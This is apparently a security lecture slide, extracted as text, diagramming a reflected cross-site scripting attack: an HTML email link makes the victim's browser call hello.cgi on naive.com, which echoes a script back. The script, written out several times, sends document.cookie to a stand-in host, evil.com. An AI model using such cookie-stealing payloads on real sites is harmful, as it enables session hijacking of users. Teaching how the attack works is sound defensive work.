 evil.com
victim’s
browser
naive.com
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com